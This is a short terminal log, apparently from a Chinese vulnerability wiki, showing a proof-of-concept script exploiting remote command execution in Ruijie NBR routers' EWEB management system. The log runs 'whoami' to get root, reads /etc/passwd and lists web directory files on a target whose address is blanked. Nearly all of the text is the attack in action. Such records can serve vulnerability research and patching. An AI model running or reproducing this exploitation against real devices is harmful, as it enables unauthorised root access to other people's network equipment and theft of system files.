 (root㉿DESKTOP-GSG4F7H)-[/mnt/c/Users/peiqi/PycharmProjects/CVE_POC]
# python3 锐捷NBR路由器\ EWEB网管系统\ 远程命令执行漏洞.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 锐捷网络-EWEB网管系统
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:// :8888
[o] 目标http:// 存在漏洞, 执行命令 whoami
[o] 响应为: root
Cmd >>> cat /etc/passwd
[o] 响应为:
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
rgosm:x:1000:1000:Linux User,,,:/home/rgosm:/bin/sh
guest:x:1001:1001:Linux User,,,:/home/guest:/bin/sh
sslvpn:x:1002:1002:Linux User,,,:/home/sslvpn:/bin/sh
postgres:x:1003:1003:Linux User,,,:/home/postgres:/bin/sh
Cmd >>> ls
[o] 响应为:
DFhBCrMp
HWBCKSRF
MydAtvwa
PeiQi_test.txt
activeScan.php
ali
aliv2
auth
cfg
devName.php
empauth.php
free_login_logo.jpg
free_login_logo.jpg.bak
ghGjVCTy
guestAging.php
guestAuthInfo.php
guestDbBak.php
guestIsUp.php
guest_auth.db
guest_auth_advance.htm.gz
guest_auth_advance.js.gz
PeiQi 文库